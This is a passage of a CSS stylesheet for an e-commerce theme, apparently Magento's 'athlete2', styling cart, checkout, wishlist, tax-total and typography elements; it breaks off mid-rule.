.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,
.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],
fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus) {
  box-shadow: none;
}
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: 0;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\e621';
}
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.sidebar .subtitle,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  padding: 3px 7px;
  border: 2px solid;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  text-transform: uppercase;
  vertical-align: top;
  margin-bottom: 20px;
  margin-top: 3px;
}
.account .column.main .toolbar {
  margin-bottom: 20px;
  position: relative;
  padding: 0 10px;
  background: #f8f8f8;
}
.account .column.main .toolbar br {
  display: none;
}
.account .column.main .toolbar .limiter {
  padding: 10px;
  float: right;
  position: relative;
  z-index: 1;
}
.account .column.main .toolbar .toolbar-amount {
  padding: 10px;
  line-height: 38px;
  position: relative;
  z-index: 1;
  margin: 0;
}
.account .column.main .toolbar .pages {
  padding: 10px;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
  font-weight: 600;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.abs-shopping-cart-items .action.continue:visited,
.block-cart-failed .action.continue:visited,
.cart-container .form-cart .action.continue:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.clear:visited,
.block-cart-failed .action.clear:visited,
.cart-container .form-cart .action.clear:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.clear:after,
.block-cart-failed .action.clear:after,
.cart-container .form-cart .action.clear:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover,
.block-cart-failed .action.clear:hover,
.cart-container .form-cart .action.clear:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover:after,
.block-cart-failed .action.clear:hover:after,
.cart-container .form-cart .action.clear:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding-left: 35px;
  margin-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 14px;
  color: inherit;
  content: "\3f";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:visited,
.block-cart-failed .action.update:visited,
.cart-container .form-cart .action.update:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.update:after,
.block-cart-failed .action.update:after,
.cart-container .form-cart .action.update:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover,
.block-cart-failed .action.update:hover,
.cart-container .form-cart .action.update:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover:after,
.block-cart-failed .action.update:hover:after,
.cart-container .form-cart .action.update:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  position: absolute;
  left: 8px;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 0;
  width: calc(100% - 40px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 29px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -20px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #202020;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-block-summary .table-totals .msrp {
  margin-bottom: 0;
}
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  color: #ffffff;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 0;
  top: 29px;
  width: 24px;
  height: 24px;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  background: #000;
}
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\74';
}
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.magento-payments-review-discount > .title,
.cart-summary .block > .title,
.opc-block-summary .items-in-cart > .title,
.checkout-payment-method .payment-option._collapsible > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
}
.abs-discount-block > .title > span,
.magento-payments-review-discount > .title > span,
.cart-summary .block > .title > span,
.opc-block-summary .items-in-cart > .title > span,
.checkout-payment-method .payment-option._collapsible > .title > span,
.paypal-review-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-discount-block > .title:after,
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:hover:after,
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  color: #ffffff;
}
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.column.main .magento-payments-review-discount > .title strong,
.column.main .cart-summary .block > .title strong,
.column.main .opc-block-summary .items-in-cart > .title strong,
.column.main .checkout-payment-method .payment-option._collapsible > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.magento-payments-review-discount > .content,
.cart-summary .block > .content,
.opc-block-summary .items-in-cart > .content,
.checkout-payment-method .payment-option._collapsible > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.magento-payments-review-discount.active > .title:after,
.cart-summary .block.active > .title:after,
.opc-block-summary .items-in-cart.active > .title:after,
.checkout-payment-method .payment-option._collapsible.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\74';
}
.magento-payments-review-discount.active > .content,
.cart-summary .block.active > .content,
.opc-block-summary .items-in-cart.active > .content,
.checkout-payment-method .payment-option._collapsible.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
rs-module .custom .tp-bullet {
  background: none;
  padding: 8px 4px;
  width: 40px;
  height: 2px;
}
rs-module .custom .tp-bullet:before {
  content: '';
  display: block;
  width: 40px;
  height: 2px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
}
rs-module .custom .tp-bullet.selected,
rs-module .custom .tp-bullet:hover {
  background: none;
}
rs-module .custom .tp-bullet.selected:before,
rs-module .custom .tp-bullet:hover:before {
  background: #000000;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/extrabold/opensans-800.woff2') format('woff2'), url('../fonts/opensans/extrabold/opensans-800.woff') format('woff');
  font-weight: 800;
  font-style: normal;
  font-display: swap;
}
.r-padding {
  padding: var(--r-padding) !important;
}
.r-padding-s {
  padding: var(--r-padding-s) !important;
}
.r-padding-m {
  padding: var(--r-padding-m) !important;
}
.r-padding-l {
  padding: var(--r-padding-l) !important;
}
.r-padding-xl {
  padding: var(--r-padding-xl) !important;
}
ul,
ol {
  padding-left: 15px;
}
ul > li,
ol > li {
  margin-bottom: var(--li-mb, 0);
}
.hr-light {
  border-color: rgba(0, 0, 0, 0.08);
}
a.nolink {
  pointer-events: none;
  cursor: default;
}
blockquote {
  text-align: center;
  padding: 0;
  border: none;
  font-style: initial;
  font-family: inherit;
  font-size: 26px;
  margin: 60px auto;
  max-width: 80%;
}
blockquote:after,
blockquote:before {
  content: '';
  display: block;
  width: 80px;
  height: 3px;
  background: var(--a2-main-color);
  margin: 0 auto 60px;
}
blockquote:after {
  margin: 60px auto 0;
}
blockquote .h3,
blockquote .h4,
blockquote .h5,
blockquote .h6,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  line-height: 1.4;
}
.at-highlight {
  padding: 4px 6px;
  display: inline-block;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.at-highlight-2 {
  padding: 6px 9px;
  background: var(--a2-highlight);
  font-weight: 600;
  color: black;
  font-size: 16px;
  line-height: 1;
  display: inline-block;
  margin: 0 4px;
}
.clear-p p {
  margin: 0 !important;
}
a.bg-hover,
.std a,
.links-bg-hover a {
  display: inline-block;
  padding: var(--lbg-padding, 2px 4px);
  color: var(--lbg-color, #000000);
  text-decoration: none;
}
a.bg-hover:hover,
.std a:hover,
.links-bg-hover a:hover {
  background-color: var(--lbg-bg-hover, #000000);
  color: var(--lbg-color-hover, #ffffff);
  text-decoration: none;
}
a.bg-hover.link-clear,
.std a.link-clear,
.links-bg-hover a.link-clear {
  background: none !important;
  padding: 0 !important;
}
.footer.content .link-clear a {
  background: none !important;
  padding: 0;
}
.footer.content a.link-clear {
  background: none !important;
  padding: 0;
}
.std {
  /*.h1,.h2,.h3,.h4,.h5,.h6,
        h1,h2,h3,h4,h5,h6{
            font-weight: @font-weight__black;
        }*/
}
.std li {
  margin-bottom: 2px;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.h1 {
  font-size: 48px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h2 {
  font-size: 36px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h3 {
  font-size: 30px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h4 {
  font-size: 24px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h5 {
  font-size: 20px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h6 {
  font-size: 16px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
h2.huge-5vw,
.h2.huge-5vw,
h2.huge-6vw,
.h2.huge-6vw,
h2.huge-7vw,
.h2.huge-7vw,
h2.big,
.h2.big,
h2.huge,
.h2.huge {
  font-size: 48px;
}
.r-fs-medium {
  font-size: var(--r-fs-medium) !important;
}
.r-fs-big {
  font-size: var(--r-fs-big) !important;
}
.r-fs-huge {
  font-size: var(--r-fs-huge) !important;
}
.breadcrumbs a,
.reviews-actions a {
  display: inline-block;
  line-height: 14px;
  padding: 2px 4px;
  color: #000000;
  text-decoration: none;
}
.breadcrumbs a:hover,
.reviews-actions a:hover {
  background-color: #000000;
  color: #ffffff;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 0;
}
.block .title strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.column.main .block .title strong,
.block .title strong,
.block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.column.main .crosssell .block .title strong,
.column.main .related .block .title strong,
.column.main .upsell .block .title strong,
.column.main .crosssell .block-title strong,
.column.main .related .block-title strong,
.column.main .upsell .block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
p {
  line-height: 1.6;
  margin-bottom: 20px;
}
.info-block {
  padding: 30px;
  background: #f8f8f8;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.info-block h6 {
  margin-top: 0;
  margin-bottom: 0;
}
.info-block strong {
  text-transform: uppercase;
  line-height: 1;
  display: block;
}
.info-block [class^="col"]:first-child {
  padding-left: 0;
}
.info-block [class^="col"]:last-child {
  padding-right: 0;
}
.image-fit {
  object-fit: cover;
  height: 100%;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.small-subtitle {
  font-weight: 800;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  display: inline-block;
}
.hightlighted-text {
  display: inline-block;
  position: relative;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: 1em;
  padding: 0 3px;
  z-index: 1;
}
.hightlighted-text:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 32%;
  left: 0;
  top: auto;
  bottom: 0;
  z-index: -1;
  background-color: var(--a2-highlight);
}
.hightlighted-text.lower:before {
  bottom: -3px;
}
.hightlighted-text.ox-animate:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom;
  -webkit-transition: -webkit-transform 0.7s ease-in-out 0.2s;
  transition: transform 0.7s ease-in-out 0.2s;
}
.hightlighted-text.ox-animate.animated:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
h1.huge-spacing,
.h1.huge-spacing {
  letter-spacing: 4px;
}
.medium-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 32px;
}
.big-text {
  font-weight: 600;
  font-size: 18px;
  line-height: 32px;
}
.fancy-text {
  position: relative;
  display: block;
}
.fancy-text.-overlay {
  margin-bottom: -34px;
}
.fancy-text.-overlay-top {
  margin-top: -50px;
}
.fancy-text.-overlay-top.huge-6vw {
  margin-top: -2.2vw;
}
.big-text-promo {
  padding: 140px 30px;
}
.big-text-promo p {
  font-size: 24px;
  font-weight: 500;
}
.testimonial-name {
  margin-top: 40px;
}
.testimonial-name p,
.testimonial-name span {
  font-weight: 600;
  display: block;
}
.testimonial-name p:first-child,
.testimonial-name span:first-child {
  font-weight: 800;
  font-size: 18px;
}
.testimonial-name p,
.testimonial-name span {
  margin: 0;
}
.page-bottom-padding {
  margin-bottom: -40px;
}
.centered-iblocks {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
}
.centered-iblocks .iblock,
.centered-iblocks > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  padding: 25px;
}
.centered-iblocks .iblock:after,
.centered-iblocks > div:after {
  content: '';
  display: block;
  width: 1px;
  height: 50%;
  background: #ffffff2e;
  position: absolute;
  top: 25%;
  left: 0;
}
.centered-iblocks .iblock:first-child:after,
.centered-iblocks > div:first-child:after {
  content: none;
}
.centered-iblocks .iblock .icon-wrapper,
.centered-iblocks > div .icon-wrapper {
  margin-right: 20px;
  margin-bottom: 0;
  line-height: 0;
}
.centered-iblocks.-stretch {
  -ms-flex-pack: stretch;
  justify-content: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.centered-iblocks.-stretch .iblock,
.centered-iblocks.-stretch > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  flex: 1;
}
.centered-iblocks.-stretch .iblock:after,
.centered-iblocks.-stretch > div:after {
  height: 100%;
  top: 0;
  background: rgba(121, 121, 121, 0.18);
}
.clean-list ul,
ul.clean-list {
  padding: 0;
  list-style: none;
}
.clean-list ul li,
ul.clean-list li {
  margin-bottom: 7px;
}
.clean-list ul li:last-child,
ul.clean-list li:last-child {
  margin: 0;
}
.a-underlined-links a {
  display: inline;
  border-bottom: 2px solid var(--a2-main-color);
}
.a-underlined-links a:hover {
